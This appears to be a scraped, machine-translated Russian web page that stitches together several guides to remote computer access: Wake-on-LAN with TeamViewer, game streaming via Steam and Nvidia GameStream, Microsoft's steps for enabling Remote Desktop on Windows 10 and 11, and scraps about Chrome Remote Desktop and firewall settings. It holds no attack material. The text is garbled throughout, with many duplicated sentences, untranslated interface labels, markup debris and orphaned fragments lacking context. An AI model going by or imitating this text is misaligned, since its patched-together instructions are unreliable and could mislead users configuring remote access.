Вы можете воспользоваться функцией Wake-on-LAN для включения компьютера через Интернет. Это позволит вам оставить свой компьютер выключенным, за исключением случаев, когда вы хотите удаленно получить доступ к его рабочему столу или файлам.
Настройка функции Wake-on-LAN TeamViewer.
Это можно сделать двумя способами. Вы можете перенаправить соответствующие порты с вашего домашнего маршрутизатора на компьютер, работающий в вашей локальной сети, а затем использовать специализированную программу для отправки пакета «Wake-on-LAN» на ваш домашний IP-адрес.
Или вы можете использовать специальное программное приложение, которое находится внутри вашей локальной сети. Когда он получает сигнал, он отправляет пакет Wake-on-LAN на компьютер в той же локальной сети. TeamViewer (еще раз) предлагает эту функцию, позволяющую отправлять пакеты Wake-on-LAN на другие компьютеры в вашей локальной сети, если один компьютер с включенным TeamViewer включен. В TeamViewer есть полное руководство по настройке Wake-on-LAN, от настройки BIOS и сетевого адаптера до Windows и домашнего маршрутизатора. Большая часть процесса аналогична, даже если вы не используете TeamViewer, хотя вам понадобится мобильное или настольное приложение, которое может отправлять вам пакеты Wake-on-LAN, если вы решите не использовать TeamViewer. Последняя версия Parallels Access также предлагает эту функцию.
Последняя версия Parallels Access также предлагает эту функцию.
Потоковая передача игр
Когда вы закончите работать, вы также можете использовать мощность видеокарты вашего компьютера, чтобы играть в игры, когда вы находитесь вдали от него. Потрясающая функция домашней потоковой передачи Steam позволяет вам транслировать игры, запущенные на вашем игровом ПК, на другие компьютеры Windows, Linux или Mac в вашей домашней сети. Вы, , могли бы попытаться транслировать игры, когда вы находитесь вне дома, подключив свой компьютер к VPN-серверу, работающему в вашей домашней сети… но даже если вы таким образом обманом заставили Steam транслировать через Интернет, производительность будет невысокой. .
Джаред Ньюман
Функция Nvidia GameStream позволяет транслировать игры с ПК и играть в них на портативном компьютере или планшете Shield.
Nvidia также предлагает собственную функцию GameStream, которая работает только с последними видеокартами Nvidia. В отличие от функции потоковой передачи Steam, Nvidia позволяет вам получить доступ к вашему домашнему ПК и транслировать игры с него через Интернет, хотя эта функция находится в стадии бета-тестирования. Проблема здесь в том, что эта функция может транслировать игры только на портативную консоль Nvidia Shield или планшет Shield. Вы можете подключить Shield к телевизору и транслировать на большой экран, но вам нужно, чтобы оборудование Shield работало как приемник.
В отличие от функции потоковой передачи Steam, Nvidia позволяет вам получить доступ к вашему домашнему ПК и транслировать игры с него через Интернет, хотя эта функция находится в стадии бета-тестирования. Проблема здесь в том, что эта функция может транслировать игры только на портативную консоль Nvidia Shield или планшет Shield. Вы можете подключить Shield к телевизору и транслировать на большой экран, но вам нужно, чтобы оборудование Shield работало как приемник.
Мобильная революция продолжается, но ПК по-прежнему важен для жизни многих пользователей. Удаленное управление — это одна из областей, где правильные инструменты позволяют ПК, смартфонам и планшетам быть более мощными за счет совместной работы.
Автор: choffman
Крис Хоффман — технический фанат, который много лет пишет обо всем, что связано с технологиями. Когда он не пишет о гаджетах и программном обеспечении, он, вероятно, использует их в свободное время.
Как использовать удаленный рабочий стол
Windows 11 Windows 10 Больше. ..Меньше
..Меньше
Используйте удаленный рабочий стол на устройстве Windows, Android или iOS для удаленного подключения к ПК с Windows 10. Вот как настроить ПК для разрешения удаленных подключений, а затем подключиться к настроенному ПК.
Примечание. Когда сервер удаленного рабочего стола (например, компьютер, к которому вы подключаете ) должна работать под управлением версии Windows Pro, клиентский компьютер (устройство, которое вы подключаете из ) может работать под управлением любой версии Windows (Pro или Home) или даже другой операционной системы.
Настройте ПК, к которому вы хотите подключиться, чтобы он разрешал удаленные подключения:
Убедитесь, что у вас установлена Windows 11 Pro.
 Чтобы проверить это, выберите Запустите и откройте Настройки . Затем в разделе Система выберите О , а в разделе Спецификации Windows найдите Edition . Информацию о том, как получить Windows 11 Pro, см. в статье Обновление Windows Home до Windows Pro.
Чтобы проверить это, выберите Запустите и откройте Настройки . Затем в разделе Система выберите О , а в разделе Спецификации Windows найдите Edition . Информацию о том, как получить Windows 11 Pro, см. в статье Обновление Windows Home до Windows Pro.Когда будете готовы, выберите Start и откройте Settings . Потом под System , выберите Удаленный рабочий стол , задайте для Удаленный рабочий стол значение Вкл. , а затем выберите Подтвердить .
Запишите имя этого ПК под Имя ПК . Это понадобится вам позже.
- org/ListItem»>
Использовать удаленный рабочий стол для подключения к настроенному ПК:
На локальном ПК с Windows: В поле поиска на панели задач введите Подключение к удаленному рабочему столу, а затем выберите Подключение к удаленному рабочему столу . В разделе «Подключение к удаленному рабочему столу» введите имя компьютера, к которому вы хотите подключиться (из шага 1), а затем выберите Подключить .
На вашем устройстве Windows, Android или iOS: Откройте приложение удаленного рабочего стола (доступно бесплатно в Microsoft Store, Google Play и Mac App Store) и добавьте имя ПК, к которому вы хотите подключиться (от Шаг 1).
 Выберите добавленное имя удаленного ПК и дождитесь завершения подключения.
Выберите добавленное имя удаленного ПК и дождитесь завершения подключения.
Настройте ПК, к которому вы хотите подключиться, чтобы он разрешал удаленные подключения:
Убедитесь, что у вас установлена Windows 10 Pro. Чтобы проверить это, перейдите к Пуск > Настройки > Система > О и найдите Редакция . Сведения о том, как получить Windows 10 Pro, см. в статье Обновление Windows 10 Домашняя до Windows 10 Pro.
Когда будете готовы, выберите Start > Настройки > Система > Удаленный рабочий стол и включите Включить удаленный рабочий стол .

Запишите имя этого ПК под Как подключиться к этому ПК . Это понадобится вам позже.
Использовать удаленный рабочий стол для подключения к настроенному ПК:
На локальном ПК с Windows: В поле поиска на панели задач введите Подключение к удаленному рабочему столу, а затем выберите Подключение к удаленному рабочему столу . В разделе «Подключение к удаленному рабочему столу» введите имя компьютера, к которому вы хотите подключиться (из шага 1), а затем выберите Подключить .


 Сведения о том, как получить Windows 11 Pro, см. в статьеОбновление Windows Home до Windows Pro.
Сведения о том, как получить Windows 11 Pro, см. в статьеОбновление Windows Home до Windows Pro.










 Для этого нужно всего лишь завести аккаунт в Google.
Для этого нужно всего лишь завести аккаунт в Google.
 Большая часть рекламных кампаний Google в наши дни сводится к следующему: «Если у вас есть наш веб-браузер, вы сможете воспользоваться данной функцией». Это применимо и к Chrome Remote Desktop, который появился больше десяти лет назад, и, возможно, является самым простым способом получения удаленного доступа к компьютеру в мире.
Большая часть рекламных кампаний Google в наши дни сводится к следующему: «Если у вас есть наш веб-браузер, вы сможете воспользоваться данной функцией». Это применимо и к Chrome Remote Desktop, который появился больше десяти лет назад, и, возможно, является самым простым способом получения удаленного доступа к компьютеру в мире. Его история начинается еще со времен Windows NT Server 4.0, увидевшего свет четверть века назад.
Его история начинается еще со времен Windows NT Server 4.0, увидевшего свет четверть века назад. Сделайте это с хост-компьютера (или компьютера, к которому вы пытаетесь получить удаленный доступ).
Сделайте это с хост-компьютера (или компьютера, к которому вы пытаетесь получить удаленный доступ). Затем вам нужно будет изменить настройки брандмауэра, чтобы получить доступ к другому компьютеру через Интернет.
Затем вам нужно будет изменить настройки брандмауэра, чтобы получить доступ к другому компьютеру через Интернет. Убедитесь, что оба флажка в столбцах «Личное» и «Общедоступное» отмечены флажками.
Убедитесь, что оба флажка в столбцах «Личное» и «Общедоступное» отмечены флажками.



 Чтобы проверить это, выберите Запустите и откройте Настройки . Затем в разделе Система выберите О , а в разделе Спецификации Windows найдите Edition . Информацию о том, как получить Windows 11 Pro, см. в статье Обновление Windows Home до Windows Pro.
Чтобы проверить это, выберите Запустите и откройте Настройки . Затем в разделе Система выберите О , а в разделе Спецификации Windows найдите Edition . Информацию о том, как получить Windows 11 Pro, см. в статье Обновление Windows Home до Windows Pro. Выберите добавленное имя удаленного ПК и дождитесь завершения подключения.
Выберите добавленное имя удаленного ПК и дождитесь завершения подключения.
